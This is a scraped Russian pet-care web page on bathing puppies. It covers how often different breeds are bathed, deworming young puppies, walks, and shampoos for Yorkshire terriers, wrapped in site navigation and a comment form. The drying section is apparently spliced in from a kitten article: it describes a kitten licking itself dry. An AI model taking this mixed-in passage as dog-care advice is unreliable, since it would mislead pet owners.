замёрз.</li><li> Йоркширский терьер. Купать йорка можно раз в две недели. Чтобы шёрстка блестела, следует пользоваться кондиционером.</li><li> Шарпей. Ветеринары советую мыть эту породу 4 раза в год, этого будет достаточно. А расчёсывать щеткой один раз в неделю.</li><li> Спаниель. Спаниеля моют раз в два месяца. Если прибегать к водным процедурам чаще, то шерсть потускнеет, естественный блеск пропадёт.</li><li> Хаски. Её моют в период сезонной линьки, ну и конечно, если сильно испачкается.</li><li> Немецкая овчарка. Овчаркам водные мероприятия устраивают 3 раза в год. В остальное время протирают мех влажной тряпочкой.</li><li> Лабрадор. Также достаточно трёх раз в год.</li><li> Мопс. 1 раз в три месяца. Чесать следует щеткой с короткими щетинками раз в неделю.</li><li> Пудель. Пуделя моют не чаще двух раз в месяц. После процедуры стоит расчесать шерстку.</li></ol><p><iframe loading="lazy" title="Как купать щенка шпица?" width="736" height="414" src="https://www.youtube.com/embed/-cgdC4PRb80?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2>Правильный уход за щенками в 1-2 месяца</h2><p>Когда малышам исполнится месяц, их необходимо проглистовать. Чтобы уменьшить вероятность появления паразитов, сделать это нужно несколько раз. Глистогонные средства даются 2 раза с десятидневным интервалом. Когда вы скармливаете таблетку щенку – следите, чтобы он проглотил её.</p><p> Важно, чтобы малыш получил точную дозу, которая соответствует его весу и возрасту. Для этого внимательно изучите инструкцию перед проведением процедуры</p><p>В любом препарате есть лист-вкладыш, в котором всё подробно расписано.</p><p>Полезная информация: Щенки инстинктивно не ходят в туалет там, где питаются и спят, поэтому приготовьте лоток, в который они смогут справлять нужду. В двухмесячном возрасте малыш предпочитает всегда опорожняться в одном месте.</p><p> <img decoding="async" src="/wp-content/uploads/4/9/a/49a8e77e093186ff8b3afa39f4337c0a.jpeg" alt="" /></p><p> В 2 месяца становится понятно, какой характер будет у малыша в дальнейшем</p><p>На 45-й день жизни щенки активируются, привыкают к окружающему миру. В этом возрасте им можно давать клички. Они уже узнают человека, который ухаживал за ними всё это время, а в знак благодарности лижут руки и играют с ним. Только в 2 месяца становится понятно, какой характер будет у малыша в дальнейшем. Примерно с этого возраста необходимо уделять больше времени щенкам, играть с ними, поскольку характер зависит не только от заложенных генами особенностей, но и от опыта общения с человеком. После 2 месяцев подросшие, активные и игривые малыши могут отправляться к новым хозяевам.</p><h2>Почему полезно гулять с собакой</h2><p>Гулять полезно не только песикам, но и самим хозяевам. Если когда тепло еще хочется выходить на улицу, то с наступлением холодов этого желания становится все меньше и меньше. Но собачники выходят из дома хоть в дождь, хоть в снег. Это в свою очередь повышает иммунитет, укрепляет сердечно-сосудистую систему, опорно-двигательный аппарат, снижает риск развития варикозного расширения вен. Особенно полезно это тем людям, у кого сидячая работа и они проводят много времени за компьютером.</p><p>Какая еще может быть польза от совместных гуляний?</p><h3>Социальные навыки</h3><p>Это может странно прозвучать, но не только собачка знакомится со своими сородичами, но и человек может завести новое знакомство. Собаководам часто приходится останавливаться, чтобы два песика обнюхали друг друга, поиграли. Нередко завязывается разговор и между людьми. Часто оказывается так, что помимо воспитания собаки, у людей есть и другие общие интересы. В итоге питомцы объединяют их.</p><h3>Поддержание здоровье</h3><p>Физическая активность никогда не бывает лишней. Это касается и четвероногого друга, и самого человека. Во время общения и игр вырабатывается гормон привязанности между человеком и его питомцем, что в свою очередь положительно влияет на здоровье обоих.</p><h3>Можно направить энергию в нужное русло</h3><p>Если в доме, будучи в одиночестве, пес грызет все, что видит – значит ему не хватает физической активности. Длительные игры на свежем воздухе помогут решить эту проблему.</p><p>Летом можно брать с собой мячик или кидать обычную палку. Зимой, когда лежит мокрый снег, можно бросать снежки. Питомец очень быстро устанет, ведь бегать по мокрому снегу тяжело, но весело, и придет домой спокойным. Главное, все будут довольны, а вещи в доме останутся невредимыми.</p><p> <img decoding="async" src="/wp-content/uploads/c/7/1/c71f6e81dcbc17532f400fd1dcb733ed.jpeg" alt="" data-src="/wp-content/uploads/8/6/4/864780d8b1da6086b615a1407e93c7c2.jpeg" />Игры в снежки в парке пойдут на пользу и псу, и домочадцам</p><p>Для того чтобы питомец всегда был здоров и удовлетворял свои инстинкты, ежедневные прогулки обязательны. Во время пребывания на улице можно не только гулять, но и играть в активные игры. Например, кидать мячик или палку, прятать вкусняшки и многое другое. Зимой можно играть в снежки. Так собака будет быстрее уставать и у нее не будет оставаться сил на то, чтобы развлекать себя самостоятельно дома.</p><p><iframe loading="lazy" title="Сколько гулять с собакой и почему" width="736" height="414" src="https://www.youtube.com/embed/LcYytAVhGSA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2>Правила купания питомца</h2><p>Щенка можно помыть в ванной или под краном на кухне. Чтобы минимизировать неприятные ощущения, купать йорка следует с соблюдением следующих правил:</p><ol><li>Перед купанием кожу щенка осматривают на наличие повреждений. Если есть травмы, мытье откладывают до полного заживления.</li><li>Косметика премиум-класса сильно концентрированная. Перед применением ее необходимо разбавлять водой по инструкции.</li><li>Банные процедуры не должны вызывать страх. В процессе избегают резких движений, которые могут испугать щенка йорка, ласково с ним разговаривают и хвалят.</li><li>Чтобы вода не попала в уши, их заранее закрывают ватными тампонами или посыпают специальной пудрой.</li><li>Купать йоркширского терьера нужно максимально быстро, чтобы он не замерз. У профессиональных заводчиков и грумеров на это уходит 7-10 минут.</li></ol><h3>Выбор средств для мытья собачки</h3><p>И щенков, и взрослых йорков купают только с помощью специальной косметики. Ухаживающие средства для людей не подойдут – они имеют более агрессивный состав, поэтому сушат кожу и вызывают аллергию.</p><p>Первое место в составе шампуня для собак занимает вода, за ней следует лауретсульфат натрия или другие ПАВ. Они прекрасно очищают кожу и шерсть, однако способны вызвать раздражение. Поэтому качественные средства содержат добавки, смягчающие негативное воздействие.</p><p>Также в них есть увлажняющие и питающие компоненты, которые улучшают структуру меха.</p><p>Кинологи и заводчики рекомендуют купать йорков шампунями следующих марок:</p><ol><li>Royal Groom – разработан специально для йоркширских терьеров. Восстанавливает сухие кончики, разглаживает волосы, усиливает блеск.</li><li>IvSanBernard – гипоаллергенный шампунь, подходит даже для йорков с чувствительной кожей. Бережно ухаживает за шерстью, восстанавливает защитный слой, подходит для частого применения.</li><li>Artero Hidratante – содержит экстракты конского каштана и ромашки, провитамин B Увлажняет, восстанавливает поврежденную шерсть.</li><li>ReQual Nutri Derm – в составе есть прополис, вытяжка из ивовых листьев и экстракт дрожжей, которые отлично увлажняют, придают блеск и мягкость.</li><li>Pet Silk – борется с перхотью и воспалениями, повышает упругость шерсти и насыщенность окраса.</li><li>ReQualVitalProf – питает, кондиционирует, делает мех блестящим и шелковистым.</li><li>AllSystems – в линейке есть питательные, восстанавливающие, увлажняющие, смягчающие и укрепляющие моющие средства. Продукция состоит из растительного сырья без добавления химических компонентов.</li><li>Artero – обогащен увлажняющими веществами и витаминами, придает объем и блеск.</li></ol><p>Существуют лечебные средства от перхоти, грибка, бактериальных инфекций, которые применяют курсами по назначению врача. Ими нельзя купать йоркширского терьера на постоянной основе.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='222888,222889,222890,222891,222892,222893,222894,222895,222896,222897'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-222828 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/e/2/de21ae402af3a0a9ca94377832e3cdd2.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/e/2/de21ae402af3a0a9ca94377832e3cdd2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/e/2/de21ae402af3a0a9ca94377832e3cdd2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/5/3/853da3369730edf6eb11d248d4c30cf2.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/5/3/853da3369730edf6eb11d248d4c30cf2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/5/3/853da3369730edf6eb11d248d4c30cf2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/1/f/51f1431a5b57620d0c075aeaa8d4185a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/1/f/51f1431a5b57620d0c075aeaa8d4185a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/1/f/51f1431a5b57620d0c075aeaa8d4185a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/a/7/0a7815e909413f836e71aa7c88ab8e46.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/a/7/0a7815e909413f836e71aa7c88ab8e46.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/a/7/0a7815e909413f836e71aa7c88ab8e46.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/2/a/32ab35a55d3010e5a8338682e0eaaf94.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/2/a/32ab35a55d3010e5a8338682e0eaaf94.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/2/a/32ab35a55d3010e5a8338682e0eaaf94.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/c/6/4c6e0700d7724b4f5a0017351786e58a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/c/6/4c6e0700d7724b4f5a0017351786e58a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/c/6/4c6e0700d7724b4f5a0017351786e58a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/4/b/04bb4fb8565bd1ae20c890a597ba65ec.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/4/b/04bb4fb8565bd1ae20c890a597ba65ec.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/4/b/04bb4fb8565bd1ae20c890a597ba65ec.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/5/7/e5728221e9e8334e055c4d033b3641b3.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/5/7/e5728221e9e8334e055c4d033b3641b3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/5/7/e5728221e9e8334e055c4d033b3641b3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/f/6/3f65ed232b0d8438334650f189b1e91e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/f/6/3f65ed232b0d8438334650f189b1e91e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/f/6/3f65ed232b0d8438334650f189b1e91e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/e/7/ce7f5d0b95982fc9aa8f809600dc7422.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/e/7/ce7f5d0b95982fc9aa8f809600dc7422.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/e/7/ce7f5d0b95982fc9aa8f809600dc7422.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl></div></div><p>Кондиционер для собак необходим, чтобы улучшить декоративные качества шубки. После его применения шерсть йорка легко расчесывается, не сбивается в колтуны, не электризуется. Эффект достигается благодаря восстановлению защитного слоя волосков, который смывается шампунем.</p><p><img decoding="async" src="/wp-content/uploads/1/2/3/123d22fca1380bc1abb240dadefdbf69.jpeg" alt="" /></p><p>Лучше выбрать кондиционер той же марки, что и шампунь. Их компоненты хорошо сочетаются и усиливают действие друг друга. Шерсть выставочных йоркширских терьеров дополнительно смазывают маслом:</p><ul><li>жожоба;</li><li>пальмовым;</li><li>виноградных косточек;</li><li>персиковым;</li><li>кокосовым;</li><li>зародышей пшеницы.</li></ul><p>Масло делает волосы эластичными, предотвращает сечение и ломкость кончиков.</p><h2>Как высушить</h2><p>После купания любимца вытирают махровым полотенцем и заворачивают в мягкую ткань. Усердно тереть шерстку не стоит – она сильно запутается.</p><p><img decoding="async" src="/wp-content/uploads/1/9/c/19c28eaf5cb00c5d793c5295d2fcfd0e.jpeg" alt="" /></p><p>Потом котенка отпускают. Он начинает активно вылизываться и высушивает шубку самостоятельно. Шершавый язык причесывает волоски и равномерно распределяет по ним защитную смазку.</p><p>Если малыш дрожит больше 5 минут после купания, следует воспользоваться феном. Также поступают в отношении длинношерстных пород. Однако предварительно малыша нужно познакомить с этим прибором, иначе он испугается. Поток воздуха должен быть теплым, но не горячим. В процессе сушки мех расчесывают по направлению роста волос.</p><p>Если правильно купать котенка, он не будет панически бояться воды</p><p> Важно с детства приучать малыша к гигиене и использовать подходящие моющие средства – тогда процедура не доставит больших хлопот</p><h2>Опрос месяца</h2><p> Кто умнее кошки или собаки?<br /> Poll Options are limited because JavaScript is disabled in your browser.</p><p> Мнение экспертов читайте здесь</p><p> Мне нравится3Не нравится</p><p>На главную</p><h2>Советы по купанию собак</h2><p>Ветеринары одобряют ежемесячное купание с шампунем и мылом. После продолжительной прогулки достаточно протереть лапы мокрой тряпкой. А можно воспользоваться специальной лапомойкой.</p><p>Кожа животных не требует воздействия дополнительных моющих препаратов, поскольку она адаптирована к выделению смазки, которая обеспечивает защиту от окружающей среды. А излишнее воздействие косметических средств может смыть эту смазку, оставив животное без защиты. Также не стоит забывать о возможных аллергических реакциях и воспалениях.</p><h3>Чем опасно частое мытье</h3><p>Бывает так, что хозяин часто и интенсивно моет своего любимца с целью избавиться от собачьего запаха, но интенсивные водные процедуры приведут к обратному эффекту: организм будет стремиться восстановить утраченную защиту. И сальные железы начнут работать сильнее, нежели до этого. Слишком агрессивная помывка может стать причиной преждевременной линьки и дерматита. Отказ от мытья с шампунем поможет частично решить эти проблемы.</p><h3>Не стоит пренебрегать водными процедурами</h3><p>Собрав все эти факты вместе, не составит труда ответить на вопросы типа «сколько раз можно купать домашнюю собаку» или «сколько раз можно мыть животных».</p><p> <img decoding="async" src="/wp-content/uploads/e/b/2/eb2051e3ab2c200532b269125b1fa07a.jpeg" alt="" data-src="/wp-content/uploads/5/e/3/5e3665a91446b5439fe2124b1a3c85bf.jpg" /></p><p>Данные предостережения не должны побудить владельца полностью перестать следить за чистотой тела своего домашнего питомца. Пренебрежение гигиеной может вызвать проблемы:</p><ul><li>Медленный рост шерсти;</li><li>Образование колтунов, трудности ухода за шерстяным покровом;</li><li>Непрезентабельный внешний вид.</li></ul><p>Конечно, если Ваш питомец участвует в выставках, то мыть его необходимо перед каждым выступлением.</p><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fklkfavorit.ru%2Fv-kakom-vozraste-razreseno-kupanie-senkov-vpervye-pravila-procedury%2F&amp;t=%D0%9A%D0%BE%D0%B3%D0%B4%D0%B0%20%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%20%D0%BA%D1%83%D0%BF%D0%B0%D1%82%D1%8C%20%D1%89%D0%B5%D0%BD%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D0%B9%20%D1%80%D0%B0%D0%B7%20%D0%B1%D0%B5%D0%B7%20%D0%BF%D1%80%D0%B8%D0%B2%D0%B8%D0%B2%D0%BE%D0%BA"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fklkfavorit.ru%2Fv-kakom-vozraste-razreseno-kupanie-senkov-vpervye-pravila-procedury%2F&amp;text=%D0%9A%D0%BE%D0%B3%D0%B4%D0%B0%20%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%20%D0%BA%D1%83%D0%BF%D0%B0%D1%82%D1%8C%20%D1%89%D0%B5%D0%BD%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D0%B9%20%D1%80%D0%B0%D0%B7%20%D0%B1%D0%B5%D0%B7%20%D0%BF%D1%80%D0%B8%D0%B2%D0%B8%D0%B2%D0%BE%D0%BA"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fklkfavorit.ru%2Fv-kakom-vozraste-razreseno-kupanie-senkov-vpervye-pravila-procedury%2F&amp;title=%D0%9A%D0%BE%D0%B3%D0%B4%D0%B0%20%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%20%D0%BA%D1%83%D0%BF%D0%B0%D1%82%D1%8C%20%D1%89%D0%B5%D0%BD%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D0%B9%20%D1%80%D0%B0%D0%B7%20%D0%B1%D0%B5%D0%B7%20%D0%BF%D1%80%D0%B8%D0%B2%D0%B8%D0%B2%D0%BE%D0%BA"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/v-kakom-vozraste-razreseno-kupanie-senkov-vpervye-pravila-procedury/#respond" style="display:none;">Отменить</a></small></h5><form action="https://klkfavorit.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea autocomplete="new-password"  id="jb85d6f1c0"  name="jb85d6f1c0"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a2e4266e51f41bfc1b23a80ecb7e9ea2" );document.getElementById("jb85d6f1c0").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>девятнадцать &#8722; 9 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="t4cjmcq6gq" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769487095" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='222828' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="88uznh3r" value="cbvtdlj90hbf" ><input type="hidden" name="w7cz3630" value="bz6j2u9ajw04" ><input type="hidden" name="p23l5xcs" value="479gw6ydgv37" ><input type="hidden" name="t7aexxyt" value="csg5o5gfo7ku" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Похожие записи</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://klkfavorit.ru/mozno-li-sobakam-vinograd-pocemu-nelza-davat-s-kostockami-i-bez/" rel="bookmark">Можно ли собакам виноград</a></li><li><a href="https://klkfavorit.ru/neoferon-dla-kosek-pokazania-i-instrukcia-po-primeneniu-otzyvy-cena/" rel="bookmark">Неоферон для кошек</a></li><li><a href="https://klkfavorit.ru/harakteristika-vnesnosti-karlikovyh-mini-taks-dlinnoserstnye-i-gladkoserstnye/" rel="bookmark">Карликовая такса: описание мини-породы</a></li><li><a href="https://klkfavorit.ru/otkuda-proizoslo-nazvanie-samoedskih-sobak-harakteristika-porody/" rel="bookmark">Самоедская собака: почему эта лайка так называется</a></li></ol></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292819 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-540x304.jpg 540w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292816 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292811 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292806 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a 